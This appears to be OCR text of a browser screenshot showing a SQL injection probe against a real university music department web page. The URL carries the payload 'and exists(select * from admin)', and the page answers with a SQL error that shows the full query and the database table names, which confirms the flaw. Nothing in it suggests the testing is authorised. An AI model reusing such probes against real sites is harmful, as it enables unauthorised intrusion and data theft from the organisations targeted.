 www.arts.cuhk.edu.hk/~music/en/people_detail.php?cid=12 and exists(select * from admin)
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） 谷歌 网址大全 游戏中心 360新闻搜索 .net 跨站脚本攻击（… 用php防止XSS跨站脚… Web攻防系列教程之跨…
SQL Error:
Table 'music.admin' doesn't exist
SELECT *
FROM staff where staff_id=12 and exists(select * from admin)
MUSIC DEPARTMENT
香港中文大學音樂系
The Chinese University of Hong Kong
CUHK MUSIC
Search
A A A | ENG | 繁 | 简
Concert Series Colloquia Giving
About Us People Prospective Students Undergraduate Studies Postgraduate Studies Facilities Libraries
FACULTY AND STAFF
PEOPLE >
Academic Staff
Research Staff
Contact Information
五